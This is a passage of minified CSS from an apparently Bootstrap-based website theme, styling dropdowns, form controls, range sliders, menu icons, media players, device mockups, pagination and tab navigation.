.dropdown-toggle.bs-placeholder{color:#3b444f}.tab-dropdown .dropdown-item{color:#67747c}.tab-dropdown .dropdown-item:hover{color:#297cbb}.tab-dropdown .dropdown-menu li{margin:0 2rem}.tab-dropdown .dropdown-menu a{padding:.8rem 0}.dropdown-custom .dropdown-menu{left:auto!important;width:100%}.dropdown-custom .dropdown-nav-link{border-bottom:2px solid #eaeaea}.dropdown-custom .dropdown-nav-link.active{border-bottom:2px solid #297cbb}.dropdown-custom .dropdown-toggle:after{align-items:center;color:#000;display:flex;font-size:16px;font-weight:700;margin-left:auto!important}.dropdown-custom_white .dropdown-toggle:after{color:#fff}.dropdown-custom_white .dropdown-nav-link.active{border-color:#fff}.collapse_custom .collapsed .card-btn-arrow{transform:rotate(-180deg)}.custom-dropdown .dropdown-toggle{padding:.475rem 1.7rem!important}.custom-dropdown .dropdown-toggle:before{color:#3b444f;content:"\f107";display:inline-block;font-family:FontAwesome;font-size:70%;font-weight:900;margin-right:.4rem}.custom-dropdown .dropdown-toggle:after{display:none}.custom-dropdown .dropdown-toggle-collapse:before{transition:.3s}.custom-dropdown .dropdown-toggle-collapse[aria-expanded=true]{border-left:2px solid #297cbb!important}.custom-dropdown .dropdown-toggle-collapse[aria-expanded=true] span{color:#297cbb!important}.custom-dropdown .dropdown-toggle-collapse[aria-expanded=true]:before{color:#297cbb;transform:rotate(90deg)}.custom-dropdown .dropdown-item{padding:.475rem 2.5rem}.custom-dropdown .list-item{margin-bottom:.5rem}.dropdown-card{margin-bottom:2rem;padding-bottom:0;padding-top:0}@media (min-width:768px){.dropdown-card{min-width:25rem}}@media (min-width:576px){.dropdown-menu-size-md{width:440px}.dropdown-menu-size-lg{width:340px}}@media (min-width:768px){.dropdown-menu-size-lg{width:440px}}@media (min-width:992px){.dropdown-menu-size-lg{width:740px}}.custom-select:focus,.form-control:focus{border-color:rgba(41,124,187,.5);box-shadow:0 0 25px rgba(41,124,187,.1)}.form-control.hero-form:-ms-input-placeholder,.form-control.hero-form::-moz-placeholder,.form-control.hero-form::-ms-input-placeholder,.form-control.hero-form::-webkit-input-placeholder,.form-control.hero-form::placeholder{color:#3b444f}.u-header__search .form-label{display:block;font-size:80%;font-weight:500;text-transform:uppercase}.input-group-borderless .btn,.input-group-borderless .form-control,.input-group-borderless .input-group-text,.input-group-borderless button{border:none}.input-group-borderless .btn:focus,.input-group-borderless .form-control:focus,.input-group-borderless .input-group-text:focus,.input-group-borderless button:focus{box-shadow:none}.input-group-radiusless .btn,.input-group-radiusless .form-control,.input-group-radiusless .input-group-text,.input-group-radiusless button{border-radius:unset}.input-group-tranparent .btn,.input-group-tranparent .form-control,.input-group-tranparent .input-group-text,.input-group-tranparent button{background-color:transparent}.placeholder-1:-ms-input-placeholder,.placeholder-1::-moz-placeholder,.placeholder-1::-ms-input-placeholder,.placeholder-1::-webkit-input-placeholder,.placeholder-1::placeholder{color:#5c6770}.form-control{border-radius:.3125rem;font-size:.875rem}.input-group-pill{border-radius:6.1875rem}.input-group-pill>.form-control:first-child{border-bottom-left-radius:6.1875rem;border-top-left-radius:6.1875rem}.input-group-pill>.form-control:last-child{border-bottom-right-radius:6.1875rem;border-top-right-radius:6.1875rem}.input-group-pill .input-group-prepend>.btn,.input-group-pill .input-group-prepend>.input-group-text{border-bottom-left-radius:6.1875rem;border-top-left-radius:6.1875rem}.input-group-pill .input-group-append>.btn,.input-group-pill .input-group-append>.input-group-text{border-bottom-right-radius:6.1875rem;border-top-right-radius:6.1875rem}.input-group.input-group-pill>.form-control:first-child{padding-left:1.5rem}.input-group.input-group-pill .input-group-prepend>.btn,.input-group.input-group-pill .input-group-prepend>.input-group-text{padding-left:1.25rem}.input-group.input-group-pill .input-group-append>.btn,.input-group.input-group-pill .input-group-append>.input-group-text{padding-right:1.25rem}.input-group .input-group-append>.input-group-text,.input-group .input-group-prepend>.input-group-text{font-size:.875rem}.input-group-xs.input-group-pill>.form-control:first-child{padding-left:1.375rem}.input-group-xs.input-group-pill .input-group-prepend>.btn,.input-group-xs.input-group-pill .input-group-prepend>.input-group-text{padding-left:1.25rem}.input-group-xs.input-group-pill .input-group-append>.btn,.input-group-xs.input-group-pill .input-group-append>.input-group-text{padding-right:1.25rem}.input-group-xs .input-group-append>.input-group-text,.input-group-xs .input-group-prepend>.input-group-text{font-size:.625rem}.form-control-xs{font-size:.75rem;height:calc(1.925rem + 1px);line-height:1.4;padding:.4375rem .9375rem}.input-group-sm.input-group-pill .input-group-prepend>.btn,.input-group-sm.input-group-pill .input-group-prepend>.input-group-text,.input-group-sm.input-group-pill>.form-control:first-child{padding-left:1rem}.input-group-sm.input-group-pill .input-group-append>.btn,.input-group-sm.input-group-pill .input-group-append>.input-group-text{padding-right:1rem}.input-group-sm .input-group-append>.input-group-text,.input-group-sm .input-group-prepend>.input-group-text{font-size:.75rem}.input-group-lg.input-group-pill>.form-control:first-child{padding-left:2rem}.input-group-lg.input-group-pill .input-group-prepend>.btn,.input-group-lg.input-group-pill .input-group-prepend>.input-group-text{padding-left:1.375rem}.input-group-lg.input-group-pill .input-group-append>.btn,.input-group-lg.input-group-pill .input-group-append>.input-group-text{padding-right:1.5rem}.input-group-lg .input-group-append>.input-group-text,.input-group-lg .input-group-prepend>.input-group-text{font-size:1rem}.u-focus-state .custom-select,.u-focus-state .form-control:first-child:last-child,.u-focus-state .form-label+.form-control,.u-focus-state .input-group{box-shadow:0 0 25px rgba(41,124,187,.1)}.u-focus-state .input-group-text{color:#297cbb}.u-focus-state .form-control,.u-focus-state .input-group-text,.u-focus-state :focus,.u-focus-state:focus{border-color:rgba(41,124,187,.5)}.u-focus-state .form-control{box-shadow:none}.u-has-success .custom-select,.u-has-success .form-control:first-child:last-child,.u-has-success .form-label+.form-control,.u-has-success .input-group{box-shadow:0 0 25px rgba(0,201,167,.1)}.u-has-success .input-group-text{color:#00c9a7}.u-has-success .form-control,.u-has-success .input-group-text,.u-has-success :focus,.u-has-success:focus{border-color:rgba(0,201,167,.5)}.u-has-error .custom-select,.u-has-error .form-control:first-child:last-child,.u-has-error .form-label+.form-control,.u-has-error .input-group{box-shadow:0 0 25px rgba(222,68,55,.1)}.u-has-error .input-group-text{color:#de4437}.u-has-error .form-control,.u-has-error .input-group-text,.u-has-error :focus,.u-has-error:focus{border-color:rgba(222,68,55,.5)}.bookmark-checkbox{display:block;line-height:0;position:relative}.bookmark-checkbox-input{opacity:0;position:absolute;z-index:-1}.bookmark-checkbox-label{border-radius:50%;color:#77838f;cursor:pointer;font-size:.8175rem;height:2rem;margin-bottom:0;position:relative;transition:.3s;width:2rem}.bookmark-checkbox-label:before{content:"\f107";font-family:FontAwesome;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.bookmark-checkbox-input:checked~.bookmark-checkbox-label{background-color:#297cbb;box-shadow:0 3px 6px 0 rgba(41,124,187,.25);color:#fff;transform:scale(1.1)}.checkbox-outline{margin-right:0;padding-left:0}.checkbox-outline__label{border:1px solid #e7eaf3;cursor:pointer}.checkbox-outline__input:checked~.checkbox-outline__label{border-color:#297cbb}.custom-switch{padding-left:4.75rem}.custom-switch .custom-control-label:before{background-color:#e7eaf3;border:none;border-radius:6.1875rem;height:1.875rem;left:-4.75rem}.custom-switch .custom-control-label:after{background-color:#fff;left:-4.42rem;top:.3861rem}.custom-switch .custom-control-input:checked~.custom-control-label:after{transform:translateX(2.187rem)}.switch-custom .custom-control-input:checked~.custom-control-label:after{transform:translateX(.9rem)!important}.switch-custom .custom-control-input:checked~.custom-control-label:before{background-color:#8394ac!important}.map-collapse.show+.map-collapse-hidden,.map-lable-list .map-show,.map-lable[aria-expanded=true]+.map-lable-list .map-hide{display:none}.map-lable[aria-expanded=true]+.map-lable-list .map-show{display:inline}.map-switch.custom-switch{padding-left:64px}.map-switch.custom-switch .custom-control-label:before{left:0}.map-switch.custom-switch .custom-control-label:after{left:5px}.map-switch .custom-control-label{position:static}.map-switch .custom-control-input:checked~.custom-control-label:before{background-color:#8394ac;border-color:#8394ac}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{border-color:rgba(41,124,187,0)}.u-range-slider,.u-range-slider .irs{height:1.25rem}.u-range-slider .irs-line{height:.438rem;top:.5rem}.u-range-slider .irs-line-left{border-bottom-left-radius:6.1875rem;border-top-left-radius:6.1875rem;left:0}.u-range-slider .irs-line-left,.u-range-slider .irs-line-mid,.u-range-slider .irs-line-right{background-color:#e7eaf3;height:.438rem}.u-range-slider .irs-line-right{border-bottom-right-radius:6.1875rem;border-top-right-radius:6.1875rem;right:0}.u-range-slider .irs-bar{background-color:#297cbb;height:.438rem;top:.5rem}.u-range-slider .irs-bar-edge{background-color:#297cbb;border-bottom-left-radius:6.1875rem;border-top-left-radius:6.1875rem;height:.25rem;left:.0625rem;top:.5rem;width:.6875rem}.u-range-slider .irs-slider{background-color:#fff;border-radius:50%;box-shadow:0 .1875rem .75rem rgba(140,152,164,.313);cursor:pointer;height:1.5rem;top:-.02rem;width:1.5rem}.u-range-slider .irs-slider.state_hover{transform:scale(1.3)}.u-range-slider .irs-from,.u-range-slider .irs-single,.u-range-slider .irs-to{background-color:#fff;border-radius:.3125rem;box-shadow:0 0 35px rgba(140,152,164,.125);color:#3b444f;display:inline-block;font-size:.875rem;min-width:2.5rem;padding:.5rem;text-align:center;text-shadow:none}.u-range-slider-indicator,.u-range-slider-indicator .irs{height:5rem}.u-range-slider-indicator.u-range-slider-grid,.u-range-slider-indicator.u-range-slider-grid .irs{height:8rem}.u-range-slider-indicator .irs-bar,.u-range-slider-indicator .irs-bar-edge,.u-range-slider-indicator .irs-line{top:3.875rem}.u-range-slider-indicator .irs-slider{top:3.1875rem}.u-range-slider-grid,.u-range-slider-grid .irs{height:4.5rem}.u-range-slider-grid .irs-grid{height:2.5rem}.u-range-slider-grid .irs-grid-text{border-radius:6.1875rem;color:#77838f;display:inline-block;font-size:.875rem;line-height:1;min-width:2.5rem;padding:.25rem}.u-range-slider-grid .irs-grid-text.current{background:rgba(41,124,187,.1);color:#297cbb}.u-range-slider-grid .irs-grid-pol{background-color:#e7eaf3;height:.75rem}.u-range-slider-grid .irs-grid-pol.small{display:none}.file-attachment-btn{margin-bottom:0;overflow:hidden;position:relative}.file-attachment-btn__label{cursor:inherit;display:block;min-height:100%;min-width:100%;opacity:0;position:absolute;right:0;top:0}.file-attachment-input{background-color:#f8fafd;border:2px dashed #e7eaf3;border-radius:.3125rem;cursor:pointer;display:block;margin-bottom:0;overflow:hidden;padding:4rem;position:relative;text-align:center}.file-attachment-input__label{cursor:inherit;display:block;min-height:100%;min-width:100%;opacity:0;position:absolute;right:0;top:0}.file-attachment-input:hover{background-color:#f5f8fc}.file-attachment-link{overflow:hidden;position:relative;top:.4375rem}.file-attachment-link input[type=file]{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:10}.file-attachment-link__label{border-bottom:1px dashed hsla(0,0%,100%,.7);color:hsla(0,0%,100%,.7);margin-bottom:0}.file-attachment-link:hover .u-file-attachment-link__label{border-color:hsla(0,0%,100%,.7);color:#fff}.u-gmap-interactive{border:4px solid #fff;border-radius:.3125rem;box-shadow:0 0 45px rgba(140,152,164,.125);height:15.625rem}.u-gmap-interactive .gm-style>div:first-child>div+div>div:last-child>div>div:first-child>div:first-child{display:none}.u-gmap-interactive .gm-style-iw{background-color:#fff;border-radius:.3125rem;box-shadow:0 0 45px rgba(140,152,164,.4);min-width:11.0625rem;overflow:inherit;padding-bottom:.5rem;padding-top:1.5rem;text-align:center}.u-gmap-interactive .gm-style-iw:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16.1 14.5'%3E %3Cpath fill='#fff' d='M9.8,13.5L15.9,3c0.8-1.3-0.2-3-1.7-3H2C0.5,0-0.5,1.7,0.3,3l6.1,10.5C7.1,14.8,9,14.8,9.8,13.5z' /%3E%3C/svg%3E");background-repeat:no-repeat;bottom:-.75rem;content:"";height:.875rem;left:50%;position:absolute;transform:translateX(-50%);width:1rem}.u-gmap-interactive .gm-style-iw img{max-width:100%}.u-gmap-interactive__info{padding-bottom:.5rem;padding-left:.5rem;padding-right:.5rem}.u-go-to{background-color:#297cbb;border-radius:.3125rem;color:#fff;display:none;font-size:.75rem;height:2.5rem;opacity:.5;position:relative;transition:.3s ease-out;width:2.5rem;z-index:100}.u-go-to__inner{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.u-go-to:focus:hover,.u-go-to:hover{color:#fff;opacity:1}.u-go-to-ver-arrow{background-color:rgba(41,124,187,.1);border-radius:6.1875rem;color:#297cbb;display:inline-block;padding:2rem 1rem}.u-go-to-ver-arrow:hover .u-go-to-ver-arrow__inner{transform:translateY(3px)}.u-go-to-ver-arrow__inner{transition:.2s ease-in-out}.u-go-to-modern{background-color:#fff;border-radius:50%;box-shadow:0 0 1.25rem rgba(140,152,164,.2);color:#297cbb;display:inline-block;font-size:1rem;height:3.125rem;position:relative;text-align:center;vertical-align:middle;width:3.125rem;z-index:2}.u-go-to-modern .u-go-to-modern__inner{font-size:1rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.u-go-to-wave{margin-left:auto;margin-right:auto;width:13.125rem}@media (max-width:575.98px){.u-go-to-wave{width:10rem}}.u-go-to-wave__icon{transform:translateY(-50%)}.u-hamburger{font-size:inherit;line-height:0;padding:.25rem}.u-hamburger:hover .u-hamburger__inner,.u-hamburger:hover .u-hamburger__inner:after,.u-hamburger:hover .u-hamburger__inner:before{background-color:#297cbb}.u-hamburger__box{display:inline-block;height:.875rem;position:relative;width:1.5625rem}.u-hamburger__inner{display:block;margin:top,-.0625rem;top:.0625rem}.u-hamburger__inner,.u-hamburger__inner:after,.u-hamburger__inner:before{background-color:#8c98a4;height:.125rem;position:absolute;transition-duration:.3s;transition-property:transform;transition-timing-function:ease;width:1.5625rem}.u-hamburger__inner:after,.u-hamburger__inner:before{content:"";display:block}.u-hamburger__inner:before{top:.375rem;transition-duration:.3s;transition-property:transform,opacity;transition-timing-function:ease}.u-hamburger__inner:after{top:.75rem}.u-hamburger .is-active .u-hamburger__inner,.u-hamburger[aria-expanded=true] .u-hamburger__inner{transform:translate3d(0,.375rem,0) rotate(45deg)}.u-hamburger .is-active .u-hamburger__inner:before,.u-hamburger[aria-expanded=true] .u-hamburger__inner:before{opacity:0;transform:rotate(-45deg) translate3d(-.22321rem,-.25rem,0)}.u-hamburger .is-active .u-hamburger__inner:after,.u-hamburger[aria-expanded=true] .u-hamburger__inner:after{transform:translate3d(0,-.75rem,0) rotate(-90deg)}.u-hamburger--white .u-hamburger__inner,.u-hamburger--white .u-hamburger__inner:after,.u-hamburger--white .u-hamburger__inner:before{background-color:hsla(0,0%,100%,.8)}.u-hamburger--white:hover .u-hamburger__inner,.u-hamburger--white:hover .u-hamburger__inner:after,.u-hamburger--white:hover .u-hamburger__inner:before{background-color:#fff}.u-hamburger--primary .u-hamburger__inner,.u-hamburger--primary .u-hamburger__inner:after,.u-hamburger--primary .u-hamburger__inner:before,.u-hamburger--primary:hover .u-hamburger__inner,.u-hamburger--primary:hover .u-hamburger__inner:after,.u-hamburger--primary:hover .u-hamburger__inner:before{background-color:#297cbb}.js-header-fix-moment .u-hamburger--white .u-hamburger__inner,.js-header-fix-moment .u-hamburger--white .u-hamburger__inner:after,.js-header-fix-moment .u-hamburger--white .u-hamburger__inner:before{background-color:#8c98a4}.js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner,.js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner:after,.js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner:before{background-color:#297cbb}.u-hero-v1,.u-hero-v1__main{position:relative}.u-hero-v1__main{background-position:50%;background-repeat:no-repeat;background-size:cover;z-index:1}.u-hero-v1__main:after{background-color:rgba(54,85,111,.3);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}@media (min-width:992px){.u-hero-v1__main{height:70vh}}.u-hero-v1__secondary{position:relative}@media (min-width:992px){.u-hero-v1__secondary{height:30vh}}.u-hero-v1__last{bottom:0;left:58.333333%;position:absolute}.u-hero-v1__last-inner{padding-left:3rem;padding-right:3rem;position:absolute;top:50%;transform:translateY(-50%);width:30%}.u-hero-v1__last-next{color:#174567}.u-hero-v1__last-prev{color:#962319}.u-indicator-dots{position:relative}@media (min-width:768px){.u-indicator-dots:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 55 16'%3E %3Ccircle fill='%23e7eaf3' cx='27.7' cy='8.1' r='7.7'/%3E %3Ccircle fill='%23e7eaf3' cx='5' cy='8.1' r='5'/%3E %3Ccircle fill='%23e7eaf3' cx='50' cy='8.1' r='5'/%3E %3C/svg%3E");background-repeat:no-repeat;content:"";height:.75rem;margin-top:-.375rem;position:absolute;right:-2.1875rem;top:50%;width:2.4375rem}}.u-indicator-vertical-dashed-item:not(:last-child){margin-bottom:1rem;position:relative}.u-indicator-vertical-dashed-item:not(:last-child):after{border-left:2px dashed #e7eaf3;bottom:-.8125rem;content:"";left:.625rem;position:absolute;top:1.625rem}.u-indicator-steps{padding-left:2.5rem;position:relative}.u-indicator-steps:before{border-top:1px solid #e7eaf3;height:.0625rem;left:-.25rem;width:2rem}.u-indicator-steps:after,.u-indicator-steps:before{bottom:0;content:"";margin:auto auto auto 0;position:absolute;right:0;top:0}.u-indicator-steps:after{border-right:1px solid #e7eaf3;height:100%;left:-.3125rem;width:.0625rem}.u-indicator-steps:first-child:after{height:50%;top:auto}.u-indicator-steps:last-child:after{bottom:auto;height:50%}.u-indicator-steps__inner{min-width:3rem}.u-media-player{color:#3b444f;transition:all .2s ease-in-out}.u-media-player__icon{background-color:#fff;border-radius:50%;color:#3b444f;display:inline-block;font-size:.8125rem;height:3.75rem;position:relative;text-align:center;transition:all .3s ease-in-out;vertical-align:middle;width:3.75rem}.u-media-player__icon-inner{left:50%;margin-left:.125rem;position:absolute;top:50%;transform:translate(-50%,-50%)}.u-media-player__icon--box-shadow{box-shadow:0 0 2.5rem rgba(140,152,164,.3)}.u-media-player:focus .u-media-player__icon,.u-media-player:hover .u-media-player__icon{color:#297cbb;transform:scale(1.1)}.u-media-player:focus .u-media-player__icon--primary,.u-media-player:hover .u-media-player__icon--primary{background-color:#297cbb}.u-media-player:focus .u-media-player__icon--success,.u-media-player:hover .u-media-player__icon--success{background-color:#00c9a7}.u-media-player:focus .u-media-player__icon--primary,.u-media-player:focus .u-media-player__icon--success,.u-media-player:hover .u-media-player__icon--primary,.u-media-player:hover .u-media-player__icon--success{color:#fff}.u-media-player__icon--primary{background-color:rgba(41,124,187,.1);color:#297cbb}.u-media-player__icon--success{background-color:rgba(0,201,167,.1);color:#00c9a7}.u-media-player__icon--lg{font-size:1rem;height:5rem;width:5rem}.u-media-player__icon--xl{font-size:1rem;height:6.25rem;width:6.25rem}.u-media-player--centered{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}@media (min-width:992px){.u-media-player--left-minus-50x-top-50x-lg{position:absolute;top:50%;transform:translate(-50%,-50%)}}.u-media-viewer{display:block;position:relative}.u-media-viewer:hover .u-media-viewer__icon{opacity:1;transform:scale(1)}.u-media-viewer__container{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.u-media-viewer__icon{background-color:#297cbb;border-radius:50%;color:#fff;display:inline-block;font-size:.75rem;height:2.25rem;opacity:0;text-align:center;transform:scale(.7);transition:.3s ease-in-out;vertical-align:middle;width:2.25rem}.u-media-viewer__icon:focus,.u-media-viewer__icon:hover{color:#fff}.u-media-viewer__icon--active{opacity:1;transform:scale(1)}.u-media-viewer__icon-inner{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.u-video-player{background-color:#000;position:relative}.u-video-player__preview{height:100%;left:0;-o-object-fit:cover;object-fit:cover;opacity:1;position:absolute;right:0;top:0;transition:opacity .3s ease-in-out;width:100%;z-index:2}.u-video-player__played .u-video-player__preview{opacity:0;pointer-events:none}.u-video-player__btn{transition:transform .3s ease-in-out;z-index:3}.u-video-player__played .u-video-player__btn{-webkit-animation:videoPlayerButton .4s ease-in-out forwards;animation:videoPlayerButton .4s ease-in-out forwards;pointer-events:none}.u-video-player__btn:focus .u-video-player__icon,.u-video-player__btn:hover .u-video-player__icon{color:#297cbb;transform:scale(1.1)}.u-video-player__icon{background-color:#fff;border-radius:50%;color:#3b444f;display:inline-block;font-size:.8125rem;height:2.25rem;position:relative;text-align:center;transition:all .3s ease-in-out;vertical-align:middle;width:2.25rem}.u-video-player__icon-inner{left:50%;margin-left:.125rem;position:absolute;top:50%;transform:translate(-50%,-50%)}.u-video-player__icon--lg{font-size:1rem;height:5rem;width:5rem}.u-video-player__centered{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}@-webkit-keyframes videoPlayerButton{0%{opacity:1}to{opacity:0;transform:translate(-50%,-50%) scale(1.3)}}@keyframes videoPlayerButton{0%{opacity:1}to{opacity:0;transform:translate(-50%,-50%) scale(1.3)}}.u-browser-v1{max-width:53.125rem;position:relative}.u-browser-v1__svg{border-radius:.5rem;box-shadow:0 .625rem 2.5rem .625rem rgba(140,152,164,.175);left:50%;max-width:85%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.u-devices-v1{left:50%;position:absolute;top:3rem;transform:rotate(-17deg);transform-origin:100% 0;width:40.625rem}.u-devices-v1__phone-svg,.u-devices-v1__tablet-svg{border-radius:2.125rem;box-shadow:0 0 10px 6px rgba(59,68,79,.05)}.u-devices-v1__tablet{height:34.3125rem;width:26.875rem}.u-devices-v1__phone{height:27.5rem;margin-right:1.25rem;width:13.75rem}.u-devices-v2{overflow:hidden;position:relative}.u-devices-v2__tablet{height:50.875rem;left:0;position:absolute;top:0;transform:rotate(15deg);transform-origin:90% -20%;width:34.375rem;z-index:1}@media (max-width:991.98px){.u-devices-v2__tablet{transform-origin:100% -40%}}.u-devices-v2__tablet-svg{border-radius:1.85rem;box-shadow:0 0 .75rem .5rem rgba(59,68,79,.1)}.u-devices-v2__phone{bottom:-25%;height:41.5625rem;position:absolute;right:0;transform:rotate(-20deg);transform-origin:100% 0;width:19.8125rem;z-index:1}.u-devices-v2__phone--left-position{left:0;position:absolute;right:auto;transform-origin:100% 40%}@media (max-width:1199.98px){.u-devices-v2__phone--left-position{transform-origin:100% 65%}}.u-devices-v2__phone-svg{border-radius:3rem;box-shadow:0 0 .75rem .5rem rgba(59,68,79,.1)}.u-devices-v3{border-radius:4.0625rem;box-shadow:10px 15px 55px 15px rgba(140,152,164,.1);position:absolute;right:0;top:50%;transform:translateY(-50%);width:40%}.u-devices-v4{transform:rotate(-25deg)}.u-devices-v4__content{left:50%;position:absolute;top:50%;transform:translateY(-50%);transform-origin:100% 0;width:700px}.u-devices-v4__laptop{height:20.75rem;width:35.9375rem}.u-devices-v4__tablet-svg,.u-devices-v4__tablet-ver-svg{border-radius:1.375rem;box-shadow:0 0 .625rem .375rem rgba(59,68,79,.05)}.u-devices-v4__tablet{height:25.4375rem;margin-left:1.5625rem;width:17.1875rem}.u-devices-v4__tablet-ver{height:16.875rem;width:25rem}.u-devices-v4__phone{height:13.0625rem;margin-left:1.5625rem;width:6.25rem}.u-devices-v4__phone-svg{border-radius:1rem;box-shadow:0 0 .625rem .375rem rgba(59,68,79,.05)}.u-modal-window{display:none;max-height:85vh}.u-modal-window-custom.u-modal-window{display:block!important;height:0!important;opacity:0!important}.custombox-open .u-modal-window-custom.u-modal-window{height:auto!important;opacity:1!important}.u-modal--facebook{border-radius:.3125rem;width:31.25rem}.u-modal--facebook__body{background-color:#395899;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem;position:relative}.u-modal--facebook__body:after{border-color:#395899 transparent transparent;border-style:solid;border-width:1.125rem 1.375rem 0 0;content:"";display:block;left:5rem;position:absolute;top:100%}.u-modal--facebook__space{padding:2rem}.u-modal--facebook__content{background-color:#fff;padding:2rem}.u-modal--facebook__navbar{border-bottom:1px solid hsla(0,0%,100%,.1);display:block}.u-modal--facebook__navbar-logo{width:7.5rem}.u-modal--facebook__text{color:#fff;font-weight:300;margin-bottom:0}.page-preloader{background-color:#fff;bottom:0;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:1002}.page-preloader__content-centered{align-items:center;display:flex;height:100%;justify-content:center}.page-link{min-width:2.25rem;text-align:center}.page-item{margin-left:.25rem;margin-right:.25rem}.page-item .page-link{border-bottom-left-radius:.3125rem;border-bottom-right-radius:.3125rem;border-top-left-radius:.3125rem;border-top-right-radius:.3125rem}.list-pagination .page-item .page-link:hover,.list-pagination-1 .page-item .page-link:hover{background-color:#297cbb;color:#fff!important;transition:.3s}.list-pagination-1 .page-item .page-link:hover{border-radius:.3125rem!important}.list-pagination-1 .page-item:first-child .page-link,.list-pagination-1 .page-item:last-child .page-link{display:flex;line-height:1.6}.custom-pagination .page-link{border-radius:3px;color:#67747c;padding:.4rem}.custom-pagination .page-link:hover{background:#297cbb!important;color:#fff!important}.custom-pagination .page-item:first-child .page-link{border-bottom-right-radius:0;border-right:1px solid #e4e4e4;border-top-right-radius:0;color:#3b444f}.custom-pagination .page-item:last-child .page-link{border-bottom-left-radius:0;border-left:1px solid #e4e4e4;border-top-left-radius:0;color:#3b444f}.nav-classic{border-bottom:1px solid #e7eaf3}.nav-classic .nav-link{border-bottom:3px solid transparent;border-radius:0;color:#77838f;margin-bottom:-.125rem;padding:1rem 1.5rem;transition:.3s}.nav-classic .nav-link:hover{color:#297cbb}.nav-classic .nav-link.active{border-bottom-color:#297cbb;color:#297cbb}.nav-borderless{border-color:transparent}.nav-rounded{border-radius:1.25rem}.nav-rounded .nav-item:first-child .nav-link{border-bottom-left-radius:1.25rem}.nav-rounded .nav-item:last-child .nav-link{border-bottom-right-radius:1.25rem}.nav-rounded-pill .nav-item .nav-link{border-radius:1.25rem}.nav-default .nav-item .nav-link{align-items:center;display:flex;justify-content:center;min-height:2.5rem}.nav-default .nav-item .nav-link:not(.active){color:#3b444f}.nav-default .nav-item .nav-link.active{background-color:#045cff}.nav-shadow{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.nav-choose .nav-link .rounded-circle{opacity:0}.nav-choose .nav-link.active{border-color:#297cbb!important;position:relative}.nav-choose .nav-link.active .rounded-circle{opacity:1}.nav .nav-item:not(:first-child){margin-left:.25rem}.nav .nav-item:not(:last-child){margin-right:.25rem}@media (max-width:1479.98px){.tab-nav{overflow-x:auto;overflow-y:hidden}}.tab-nav-rounded .nav-link{padding:.5rem 1.5rem}@media (max-width:1023px){.tab-nav-rounded .nav-link{padding:.5rem}}.tab-nav-rounded .nav-link .icon:before{display:inline-block;height:62px;padding:14px 0;text-align:center}.tab-nav-rounded .nav-link.active .icon:before{background-color:#297cbb;border:1px solid #297cbb;border-radius:50%;padding:14px;width:62px}.tab-nav-rounded .nav-link.active .icon:after{border-bottom:10px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;bottom:-33px;content:"";display:block;height:0;left:24px;position:absolute;width:0}@media (max-width:767.98px){.tab-nav-rounded .nav-link.active .icon:after{bottom:-16px}}.tab-nav-boxed .nav-link{padding:.3rem 1.5rem}.tab-nav-boxed .nav-link.active{background-color:#408fb9;border:1px solid #408fb9;border-radius:3px}.tab-nav-boxed .nav-link.active .icon:after{border-bottom:10px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;bottom:-30px;content:"";display:block;height:0;left:24px;position:absolute;width:0}@media (max-width:767.98px){.tab-nav-boxed .nav-link.active .icon:after{left:13px}}.tab-nav-pill .nav-link{padding:.5rem 1.5rem}.tab-nav-pill .nav-link.active{background-color:#1d508d;border-radius:20px}.tab-nav-pill .nav-link.active .tabtext{color:#fff}.tab-nav-pill .nav-item.active{background-color:#1d508d;border-radius:20px}.tab-nav-pill .nav-item.active .tabtext{color:#fff}.tab-nav-square .nav-link{padding:.5rem 1.5rem}.tab-nav-square .nav-link.active{background-color:#297cbb;border-radius:3px}.tab-nav-square .nav-link.active .tabtext{color:#fff}.tab-nav-line .nav-link{padding:.5rem 1.5rem}.tab-nav-line .nav-link.active .tabtext{color:#297cbb}.tab-nav-line .nav-link.active .tabtext:after{background-color:#377dff;content:" ";display:block;height:.125rem;margin-top:.313rem}.tab-nav-shadow .nav-link{padding:.3rem 1.5rem}.tab-nav-shadow .nav-link.active{position:relative;z-index:1}.tab-nav-shadow .nav-link.active:before{background-color:#fff;border-top-left-radius:3px;border-top-right-radius:3px;bottom:0;content:"";height:100%;opacity:.15;position:absolute;right:0;top:0;width:100%;z-index:-1}.tab-nav-inner .nav-link{padding:.3rem 1rem}.tab-nav-inner .nav-link.active{background-color:#fddc95;border:1px solid #fddc95;border-radius:3px}.tab-nav-shop .nav-link{color:#67747c;padding:.5rem}.tab-nav-shop .nav-link.active{color:#297cbb}.tab-nav-list .nav-link{padding:.5rem 0}.tab-nav-list .nav-link.active{border-left:2px solid #297cbb!important}.tab-nav-list .nav-link.active i,.tab-nav-list .nav-link.active span{color:#297cbb!important}@media (max-width:1479.98px){.tab-nav-1{overflow-x:auto;overflow-y:hidden}}.tab-nav-1-rounded .nav-link{padding:.5rem 1.5rem}.tab-nav-1-rounded .nav-link.active .icon:before{background-color:#297cbb;border:1px solid #297cbb;border-radius:50%;padding:14px}.tab-nav-1-rounded .nav-link.active .icon:after{border-bottom:10px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;bottom:-33px;content:"";display:block;height:0;left:24px;position:absolute;width:0}@media (max-width:767.98px){.tab-nav-1-rounded .nav-link.active .icon:after{bottom:-16px}}.tab-nav-1-boxed .nav-link{padding:.3rem 1.5rem}.tab-nav-1-boxed 